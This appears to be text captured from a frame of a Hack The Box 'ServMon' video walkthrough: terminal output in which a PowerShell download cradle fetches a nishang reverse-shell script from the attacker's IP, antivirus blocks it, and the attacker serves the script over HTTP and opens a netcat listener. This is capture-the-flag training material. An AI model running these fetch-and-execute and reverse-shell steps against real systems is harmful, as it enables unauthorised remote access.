 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jun 19
18:08
root@gibson
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/shell.ps1')
'IEX' is not recognized as an internal or external command,
operable program or batch file.
nadine@SERVMON C:\Temp>powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/shell.ps1')
At line:1 char:1
+ IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ less /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ vi Invoke-PowerShellTcp.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ mv Invoke-PowerShellTcp.ps1  www/shell.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo 1:ssh* 2:bashZ 3:bash- "c:\windows\system32\c" 18:08 19-Jun-20